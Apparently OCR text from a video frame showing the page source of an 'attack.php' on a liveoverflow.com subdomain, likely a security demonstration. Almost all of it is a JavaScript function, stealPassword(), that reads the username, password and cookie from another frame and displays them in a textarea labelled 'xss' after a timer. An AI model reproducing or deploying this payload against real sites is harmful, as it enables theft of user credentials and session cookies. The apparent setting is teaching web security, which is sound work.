 Netscape - [Source of: http://t7qvh2.liveoverflow.com:1234/attack.php]
<form name="debug">
<textarea name="xss" rows="6" cols="55">waiting...</textarea>
</form>
<script>
document.write("JavaScript is enabled");
function stealPassword() {
    var out = "";
    if(top.frame2.window.document.forms[0].username) {
        out += "username: "+top.frame2.window.document.forms[0].username.value + "\r\n";
        out += "password: "+top.frame2.window.document.forms[0].password.value + "\r\n";
    }
    out += "cookie: "+top.frame2.window.document.cookie + "\r\n";
    document.debug.xss.value=out;
}
setTimeout("stealPassword()", 1000);